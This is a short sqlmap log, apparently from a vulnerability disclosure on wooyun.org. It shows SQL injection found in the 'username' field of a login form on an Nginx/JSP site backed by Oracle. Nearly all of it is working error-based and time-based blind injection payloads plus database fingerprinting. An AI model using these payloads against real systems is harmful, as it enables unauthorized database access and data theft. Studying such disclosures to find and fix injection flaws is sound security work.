 SQLmap
[08:48:11] [INFO] testing connection to the target URL
[08:48:12] [INFO] heuristics detected web page charset 'ISO-8859-2'
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: username (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)
    Payload: save=%B5%C7%C2%BC&username=aaa' AND 9931=CTXSYS.DRITHSX.SN(9931,(CH
R(113)||CHR(113)||CHR(106)||CHR(120)||CHR(113)||(SELECT (CASE WHEN (9931=9931) T
HEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(122)||CHR(120)||CHR(113)||CHR(113)))
 AND 'ifOv'='ifOv&password=bbb&checkcode=6450
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: save=%B5%C7%C2%BC&username=aaa' AND 5028=(SELECT COUNT(*) FROM ALL_
USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'rdOR'='rdOR&p
assword=bbb&checkcode=6450
---
[08:48:13] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
www.wooyun.org